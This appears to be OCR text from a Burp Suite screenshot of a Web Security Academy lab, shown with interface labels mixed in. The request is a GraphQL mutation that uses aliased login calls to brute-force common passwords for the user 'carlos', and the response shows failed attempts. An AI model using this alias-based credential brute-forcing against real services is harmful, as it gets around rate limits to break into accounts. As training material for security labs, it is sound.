 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
1
Send Cancel Burp AI
Target: https://0a0f00300306d50b848668660038000b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL GraphQL (InQL - GraphQL Scanner) \n
Query
1
2 mutation login {
3
4 bruteforce0 :login (input :{password : "123456" , username : "carlos" }) {
5 token
6 success
7 }
8
9
10 bruteforce1 :login (input :{password : "password" , username : "carlos" }) {
11 token
12 success
13 }
14
15
16 bruteforce2 :login (input :{password : "12345678" , username : "carlos" }) {
17 token
18 success
19 }
Variables
1 {
"input" :{
"username" :"wiener" ,
"password" :"peter1"
}
}
60
true
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type : application/json; charset=utf-8
3 Set-Cookie : session =9qcEFrkzq4MXuce7EIc7jpYvF9OhL0Mv ; Secure; SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 10307
6
7 {
8 "data" :{
9 "bruteforce0" :{
10 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
11 "success" :false
12 },
13 "bruteforce1" :{
14 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
15 "success" :false
16 },
17 "bruteforce2" :{
18 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
19 "success" :false
20 },
21 "bruteforce3" :{
22 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
23 "success" :false
24 },
25 "bruteforce4" :{
26 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
27 "success" :false
28 },
29 "bruteforce5" :{
30 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
31 "success" :false
32 },
33 "bruteforce6" :{
34 "token" :"RiUblzoeBawEkr5XYE4LbKI7MpQ7PPMM" ,
35 "success" :false
36 },
37 "bruteforce7" :{
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done
10,500 bytes | 955 millis
Event log (6) All issues (23)
Memory: 205.5MB
3
Air: Poor
Now
Search
M365
ENG
IN
22:24
06/03/2026